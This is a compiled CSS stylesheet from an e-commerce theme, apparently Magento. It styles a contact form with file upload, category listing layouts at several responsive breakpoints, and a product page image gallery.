/* line 697, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form textarea.mage-error {
  border: 1px solid #EF4B57;
}

/* line 701, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .document-info-icon {
  background-image: url("../images/icons/document_icon.svg");
  display: inline-block;
  width: 15px;
  height: 35px;
  right: 0;
  background-size: 80%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  position: relative;
  margin-top: 5px;
  vertical-align: top;
  line-height: 35px;
  float: left;
}

/* line 717, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .input-icon-box {
  color: white;
  min-width: 45px;
  text-align: center;
  float: left;
  width: 40px;
  height: 35px;
}

/* line 726, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form input[type="text"], .form-general-container #advox-general-form input[type="password"], .form-general-container #advox-general-form input[type="url"], .form-general-container #advox-general-form input[type="tel"], .form-general-container #advox-general-form input[type="search"], .form-general-container #advox-general-form input[type="number"], .form-general-container #advox-general-form input[type="datetime"], .form-general-container #advox-general-form input[type="email"], .form-general-container #advox-general-form textarea {
  border-radius: 0px;
  border: none;
}

/* line 731, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form input[type="text"], .form-general-container #advox-general-form input[type="email"] {
  height: 35px;
  width: calc(100% - 45px);
  font-family: 'titillium_webregular';
}

/* line 737, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form ::placeholder {
  color: #A4A4A4;
  opacity: 1;
}

/* line 742, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form input[type="submit"] {
  width: 87%;
  background-color: #6699FF;
  color: white;
  padding: 14px 20px;
  margin: 8px 0;
  border: none;
  border-radius: 0px;
  cursor: pointer;
  margin: 0px auto 15px auto;
  display: block;
  height: 25px;
  line-height: 2px;
}

/* line 755, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form input[type="submit"]:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
}

/* line 761, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form ._keyfocus *:focus, .form-general-container #advox-general-form input:not([disabled]):focus, .form-general-container #advox-general-form textarea:not([disabled]):focus, .form-general-container #advox-general-form select:not([disabled]):focus {
  box-shadow: none;
}

/* line 765, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form textarea {
  width: 250px;
  margin: auto auto;
  display: block;
  height: 180px;
  width: 87%;
  margin-bottom: 12px;
  margin: 0px 15px 10px 17px;
  font-family: 'titillium_webregular';
}

/* line 778, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container {
  display: block;
  position: relative;
  padding-left: 26px;
  margin-bottom: 0px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* line 791, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}

/* line 797, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkmark {
  position: absolute;
  top: 0px;
  left: 17px;
  height: 15px;
  width: 15px;
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 807, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container:hover input ~ .checkmark {
  background-color: #fff;
}

/* line 811, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container input:checked ~ .checkmark {
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 816, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container input:checked ~ .checkbox-general-form-error-message {
  display: none;
}

/* line 820, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* line 826, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container input:checked ~ .checkmark:after {
  display: block;
}

/* line 830, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container .checkmark:after {
  left: 5px;
  top: -1px;
  width: 5px;
  height: 14px;
  border: solid #000;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

/* line 843, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container p {
  font-family: 'titillium_webregular';
  color: #A2A4A4;
  font-size: 12px;
  padding: 0px 15px 0px 12px;
  margin-bottom: 0px;
}

/* line 852, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .inputfile {
  width: 0.1px;
  height: 0.1px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  z-index: -1;
}

/* line 861, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .inputfile + label {
  border: 1px solid #6699FF;
  background-color: #fff;
  padding: 0;
  color: #6699FF;
  max-width: 100%;
  font-size: 1.25rem;
  font-weight: 700;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  margin-left: 2px;
  width: 99%;
  height: 35px;
}

/* line 879, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .inputfile + label .contact-form-attachment-icon {
  width: 42px;
  height: 33px;
  display: inline-block;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  vertical-align: top;
}

/* line 889, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .inputfile + label .add-file-span {
  width: 50px;
  font-family: 'titillium_webextralight';
  margin: 0px 0px 0px 6px;
  line-height: 34px;
}

/* line 896, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .add-file-2ndspan {
  display: inline-block;
  height: 35px;
  margin: 5px 0 0 5px;
  overflow: hidden;
  white-space: nowrap;
  line-height: 33px;
  font-size: 14px;
  color: #6699FF;
  vertical-align: top;
  width: 202px;
  text-overflow: ellipsis;
}

/* line 910, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .add-file-3rdspan {
  display: inline-block;
  height: 35px;
  overflow: hidden;
  white-space: nowrap;
  font-size: 14px;
  color: #9F9F9F;
  margin-top: 0;
  vertical-align: top;
  float: right;
  line-height: 10px;
}

/* line 923, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .delete-attachment {
  display: none;
  height: 35px;
  margin: 0;
  overflow: hidden;
  white-space: nowrap;
  line-height: 33px;
  padding: 0px 0px 0px 5px;
  font-size: 14px;
  color: red;
  cursor: pointer;
  vertical-align: top;
  position: absolute;
  right: 15px;
  bottom: 0;
}

/* line 944, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container .product-label {
  width: 100%;
  height: 100%;
}

/* line 954, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view.sectors .subcategories-list-static-block-container .category-slide .category-image {
  width: 100% !important;
}

/* line 957, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view.sectors .subcategories-list-static-block-container .category-slide .category-image .regular-image{
  max-width: 100% !important;
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 3, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-top-banner-background-image {
    display: block;
    width: 100%;
    height: 150px;
    background-size: cover;
    background-position: 50% 50%;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .subcategories-list-static-block-container .category-slide, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide {
    margin: 0px 15px 25px 15px;
    width: 200px;
  }
  /* line 18, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .subcategories-list-static-block-container .category-slide .category-content p, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-content p {
    width: 90%;
  }
  /* line 26, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .products-grid .product-item, .catalogsearch-result-index .products-grid .product-item {
    min-height: 250px !important;
    width: 100%;
  }
  /* line 30, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .products-grid .product-item .actions-primary, .catalogsearch-result-index .products-grid .product-item .actions-primary {
    display: block !important;
  }
  /* line 37, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .product-item, .catalogsearch-result-index .product-item {
    min-height: 350px !important;
  }
  /* line 40, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .product-item .actions-primary, .catalogsearch-result-index .product-item .actions-primary {
    display: block !important;
  }
  /* line 47, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .form-general-container #advox-general-form textarea, .catalogsearch-result-index .form-general-container #advox-general-form textarea {
    width: 80%;
  }
  /* line 51, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .form-general-container #advox-general-form .inputfile + label, .catalogsearch-result-index .form-general-container #advox-general-form .inputfile + label {
    width: 99%;
  }
  /* line 55, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .form-general-container #advox-general-form .add-file-2ndspan, .catalogsearch-result-index .form-general-container #advox-general-form .add-file-2ndspan {
    max-width: calc(100% - 25px);
  }
  /* line 63, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .layered-filter-block-container .filter-options-content .items-box, .catalogsearch-result-index .layered-filter-block-container .filter-options-content .items-box {
    width: calc(100% - 15px);
  }
  /* line 69, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .service-block-social-media-block, .catalogsearch-result-index .service-block-social-media-block {
    position: relative;
    left: -32px;
    z-index: 4;
    top: 15px;
  }
  /* line 75, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .service-block-social-media-block .social-icons, .catalogsearch-result-index .service-block-social-media-block .social-icons {
    top: 25px;
  }
  /* line 80, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .service-block-fixed-position, .catalogsearch-result-index .service-block-fixed-position {
    position: fixed;
    top: 100px;
    margin-left: -80px;
    left: inherit;
  }
}

@media all and (min-width: 992px) and (max-width: 1220px) {
  /* line 91, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .service-block-social-media-block, .catalogsearch-result-index .service-block-social-media-block {
    position: relative;
    left: -24px;
    z-index: 4;
    top: 15px;
  }
  /* line 97, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .service-block-social-media-block .social-icons, .catalogsearch-result-index .service-block-social-media-block .social-icons {
    top: 25px;
  }
  /* line 101, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .service-block-fixed-position, .catalogsearch-result-index .service-block-fixed-position {
    position: fixed;
    top: 122px;
    margin-left: -89px;
    left: inherit;
  }
}

@media all and (max-width: 767px) {
  /* line 3, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-top-banner-background-image {
    display: block;
    width: 100%;
    height: 150px;
    background-size: cover;
    background-position: 50% 50%;
  }
  /* line 13, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .subcategories-list-static-block-container, .catalogsearch-result-index .subcategories-list-static-block-container {
    padding-left: inherit;
    justify-content: center;
  }
  /* line 17, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .subcategories-list-static-block-container .category-slide, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide {
    margin: 0px 15px 25px 15px;
  }
  /* line 20, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .subcategories-list-static-block-container .category-slide .category-content p, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-content p {
    width: 90%;
  }
  /* line 28, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .products-grid .product-item, .catalogsearch-result-index .products-grid .product-item {
    min-height: 250px !important;
    width: 50%;
  }
  /* line 32, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .products-grid .product-item .actions-primary, .catalogsearch-result-index .products-grid .product-item .actions-primary {
    display: block !important;
  }
  /* line 43, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .pages, .catalogsearch-result-index .pages {
    margin: 10px auto 15px auto;
    float: none !important;
  }
  /* line 49, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .toolbar-products strong#paging-label, .catalogsearch-result-index .toolbar-products strong#paging-label {
    display: none !important;
  }
  /* line 55, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .toolbar .limiter, .catalogsearch-result-index .toolbar .limiter {
    float: none;
    text-align: center;
    margin-left: 0px;
    margin-right: 0px;
  }
  /* line 65, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .form-general-container #advox-general-form textarea, .catalogsearch-result-index .form-general-container #advox-general-form textarea {
    width: 90%;
  }
  /* line 68, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .form-general-container #advox-general-form .inputfile + label, .catalogsearch-result-index .form-general-container #advox-general-form .inputfile + label {
    width: 99%;
  }
  /* line 72, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .form-general-container #advox-general-form .add-file-2ndspan, .catalogsearch-result-index .form-general-container #advox-general-form .add-file-2ndspan {
    max-width: calc(100% - 25px);
    width: 100%;
  }
  /* line 80, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .layered-filter-block-container .filter-options-item, .catalogsearch-result-index .layered-filter-block-container .filter-options-item {
    padding: 0px 10px 0px 10px;
  }
  /* line 85, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .layered-filter-block-container .filter-options-content .items-box, .catalogsearch-result-index .layered-filter-block-container .filter-options-content .items-box {
    width: calc(100% - 15px);
  }
  /* line 91, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .service-block-social-media-block, .catalogsearch-result-index .service-block-social-media-block {
    position: absolute;
    left: -30px;
    z-index: 4;
    margin: 110px 0px 0px 0px;
    top: 160px;
  }
  /* line 99, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .service-block-fixed-position, .catalogsearch-result-index .service-block-fixed-position {
    position: fixed;
    margin: 110px 0px 0px 0px;
    margin-left: -45px;
    left: inherit;
    top: 0px;
  }
  /* line 108, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .filter-title strong, .catalogsearch-result-index .filter-title strong {
    top: calc(22% + 65px);
  }
  /* line 114, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .amount-items-category-page {
    float: none;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.page-layout-2columns-right .product-info-main {
  width: 54% !important;
  padding-right: 40px;
}

/* line 6, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.page-layout-2columns-right .product.media {
  width: 42% !important;
}

/* line 12, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .column.main {
  position: relative;
}

/* line 16, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .sidebar-additional {
  height: 837px;
  position: relative;
}

/* line 20, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .sidebar-additional .gallery-placeholder {
  position: absolute;
  bottom: 3px;
}

/* line 24, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .sidebar-additional .gallery-placeholder .fotorama__stage {
  border: none;
}

/* line 28, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .sidebar-additional .gallery-placeholder .fotorama {
  min-height: 359px;
}

/* line 35, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .gallery-placeholder-image .fotorama__stage {
  border: none;
}

/* line 40, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__caption {
  display: none !important;
}

/* line 44, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama {
  position: relative;
  overflow: inherit;
}

/* line 48, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama .x-icon {
  font-size: 0;
}

/* line 52, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama .fotorama__arr--prev .fotorama__arr__arr:before, .catalog-product-view .fotorama .fotorama__arr--next .fotorama__arr__arr:before {
  color: #6699FF;
}

/* line 57, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama .fotorama__fullscreen-icon:before {
  color: #6699FF;
}

/* line 63, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama.fotorama--fullscreen .fotorama__fullscreen-icon:before {
  content: "";
  box-shadow: none;
}

/* line 67, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama.fotorama--fullscreen .x-icon {
  font-size: 36px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translatey(-50%);
  -moz-transform: translateX(-50%) translatey(-50%);
  transform: translateX(-50%) translatey(-50%);
  z-index: -1;
  pointer-events: none;
  color: #6699FF;
}

/* line 79, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama.fotorama--fullscreen .fotorama__fullscreen-icon {
  outline: none !important;
  box-shadow: none;
  width: 32px;
  height: 32px;
  display: none;
  height: 80px;
  right: 0;
  top: 0;
  width: 80px;
  z-index: 999;
  position: relative;
  float: right;
}

/* line 95, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama .fotorama__thumb__arr.fotorama__thumb__arr--left {
  position: absolute;
  left: -16px;
  top: 381px;
  width: 22px;
  cursor: pointer;
}

/* line 103, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama .fotorama__thumb__arr.fotorama__thumb__arr--right {
  position: absolute;
  right: -6px;
  top: 386px;
  width: 22px;
  cursor: pointer;
}

/* line 111, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama .fotorama__thumb--icon {
  padding-bottom: 30px;
}

/* line 116, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__nav--thumbs .fotorama__thumb {
  border: none !important;
  width: 50px;
}

/* line 121, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__stage.fotorama__shadows--right:after, .catalog-product-view .fotorama__nav.fotorama__shadows--right:after {
  display: none;
}

/* line 125, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__stage.fotorama__shadows--left:before, .catalog-product-view .fotorama__nav.fotorama__shadows--left:before {
  display: none;
}

/* line 129, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__nav .fotorama__thumb-border {
  border-radius: 0;
  border-color: #6699FF;
}

/* line 134, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
  margin: 23px auto 0px auto;
  width: 330px;
}

/* line 140, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama--fullscreen .fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
  margin: 0px auto 0px auto;
  width: 100%;
  text-align: center;
}

/* line 147, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__zoom-out.zoom-out-loaded, .catalog-product-view .fotorama__zoom-in.zoom-in-loaded {
  display: none;
}

/* line 151, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main {
  min-height: 425px;
  position: relative;
}

/* line 156, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .page-title-wrapper h1.page-title span {
  font-family: 'titillium_webregular';
  font-weight: 500;
  color: #244369;
  font-size: 22px;
  line-height: 1.2;
}

/* line 165, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .product.overview {
  font-family: 'titillium_webregular';
  font-size: 15px;
}

/* line 170, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .product-info-stock-sku {
  text-align: left;
  padding: 0px 0px 0px 0px;
  font-family: 'titillium_webregular';
  font-size: 19px;
  line-height: 19px;
  font-weight: 500;
  color: #9B9D9D;
}

/* line 179, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .product-info-stock-sku .type {
  font-weight: 500;
  color: #9B9D9D;
}

/* line 183, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .product-info-stock-sku .type:after {
  display: none;
}

/* line 189, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .download-pdf-specification-button {
  color: #496182;
  font-size: 14px;
  font-family: 'titillium_webregular';
  font-weight: 500;
  margin: 20px 0px 20px 0px;
  cursor: pointer;
  display: block;
  text-decoration: none;
}

/* line 199, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .download-pdf-specification-button .download-pdf-specification-button-background {
  display: inline-block;
  width: 24px;
  height: 32px;
  vertical-align: middle;
}

/* line 206, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .download-pdf-specification-button .download-pdf-paragraph {
  display: inline-block;
  position: relative;
  top: 2px;
  left: 4px;
}

/* line 211, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .download-pdf-specification-button .download-pdf-paragraph:hover {
  border-bottom: 1px solid #496182;
}

/* line 217, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .product.attribute.description {
  margin: 20px 0px 20px 0px;
  font-family: 'titillium_webregular';
  font-size: 14px;
  line-height: 18px;
}

/* line 740, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box {
  padding: 20px 20px 10px 20px;
  margin-bottom: 20px;
    margin-top: 0;
  background-color: #F9F9F9;
}

/* line 745, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .left-side-form-info-content {
  float: left;
  width: 70%;
}

/* line 749, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .left-side-form-info-content .product-image {
  width: 50px;
  height: 50px;
  float: left;
  background-size: contain;
  background-repeat: no-repeat;
    background-position: center;
    margin-top: 6px;
}

/* line 757, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .left-side-form-info-content .product-description {
  float: left;
  padding: 0px 12px 0px 12px;
  width: calc(100% - 50px);
}

/* line 762, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .left-side-form-info-content .product-description p:nth-of-type(1) {
  font-family: 'titillium_webregular';
  color: #00305A;
  font-weight: 600;
  font-size: 16px;
  margin: 0px 0px 0px 0px;
}

/* line 770, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .left-side-form-info-content .product-description p:nth-of-type(2) {
  font-family: 'titillium_webregular';
  color: #9EA0A0;
  font-size: 15px;
  font-weight: 400;
  margin: 2px 0px 0px 0px;
}

/* line 781, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .right-side-form-info-content {
  float: left;
  width: 30%;
  text-align: right;
}

/* line 786, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .right-side-form-info-content .form-info-icon {
  width: 25px;
  height: 25px;
  display: inline-block;
}

/* line 792, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .right-side-form-info-content .form-info-description {
  display: inline-block;
  padding: 0px 5px 0px 12px;
    margin-top: 8px;
}

/* line 797, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(1) {
  font-family: 'titillium_webregular';
  color: #9EA0A0;
  font-weight: 500;
  font-size: 12px;
  line-height: 12px;
  margin: 0px 0px 0px 0px;
  text-transform: uppercase;
  text-align: right;
}

/* line 808, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(2) {
  font-family: 'titillium_webregular';
  color: #9EA0A0;
  font-size: 12px;
  line-height: 10px;
  font-weight: 500;
  margin: 4px 0px 0px 0px;
  text-align: right;
  text-transform: uppercase;
}

/* line 825, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box {
  margin: 35px 0px 35px 0px;
  position: relative;
}

/* line 829, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box .product-service-image {
  position: relative;
  z-index: 4;
  opacity: 1;
  width: 60px;
  height: 60px;
  display: block;
  float: left;
  background-size: 100% !important;
}

/* line 840, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box .product-service-hover-image {
  position: absolute;
  top: 0px;
  z-index: 99;
  opacity: 0;
  width: 60px;
  height: 60px;
  display: block;
  float: left;
  background-size: 100% !important;
}

/* line 852, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box .product-service-description-box {
  width: 75%;
  display: block;
  float: left;
  padding: 0px 0px 0px 10px;
}

/* line 858, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box .product-service-description-box .product-service-title {
  font-family: 'titillium_webregular';
  font-size: 16px;
  color: #244369;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0px 0px 0px 0px;
  cursor: pointer;
}

/* line 868, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box .product-service-description-box .product-service-description {
  font-family: 'titillium_webregular';
  font-size: 14px;
  line-height: 14px;
  font-weight: 500;
  margin: 0px 0px 0px 0px;
  color: #9EA0A0;
}

/* line 878, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box:first-of-type {
  margin-top: 0px;
}

/* line 882, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box:hover {
  cursor: pointer;
}

/* line 885, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box:hover .product-service-title {
  color: #6699FF;
}

/* line 889, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box:hover .product-service-image {
  opacity: 0;
}

/* line 893, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box:hover .product-service-hover-image {
  opacity: 1;
}

